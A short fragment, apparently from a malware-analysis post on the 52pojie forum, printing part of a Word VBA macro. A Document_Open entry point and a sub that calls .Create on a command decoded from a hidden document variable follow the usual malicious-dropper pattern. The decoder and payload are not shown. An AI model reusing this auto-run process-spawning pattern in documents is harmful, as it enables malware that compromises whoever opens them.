 (General)
SnottineSS
Option Explicit
Private Sub SnottineSS(ByVal a1 As Variant, ByVal a2 As Variant, ByVal a3 As Variant, ByVal a4 As Long)
a1.Create Lethbridge(ActiveDocument.Variables("l26cd3c2c2f351").Value), a2, a3, a4
End Sub
Sub Document_Open()
入口程序
吾爱破解论坛
www.52pojie.cn